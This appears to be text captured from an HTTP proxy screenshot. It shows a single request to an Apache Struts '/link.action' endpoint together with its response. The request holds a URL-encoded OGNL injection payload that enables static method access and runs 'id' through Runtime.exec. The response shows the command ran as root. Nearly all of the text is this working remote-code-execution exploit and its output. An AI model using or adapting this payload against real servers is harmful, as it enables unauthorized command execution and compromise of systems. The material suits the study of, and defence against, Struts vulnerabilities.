 Request
Raw Params Headers Hex
GET
/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C
%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputStream()%2C%23b%3Dnew%20j
ava.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3D
new%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletAc
tionContext%40getResponse().getWriter()%2C%23out.println(%23d)%2C%23out.close()%7D
HTTP/1.1
Host: :8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: JSESSIONID=F65B9CF1D5F6FFED3293CF9D2CD132E3;
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 26 Apr 2017 17:20:18 GMT
Connection: close
Content-Length: 50001
uid=0(root) gid=0(root) groups=0(root)
'零组资料文库'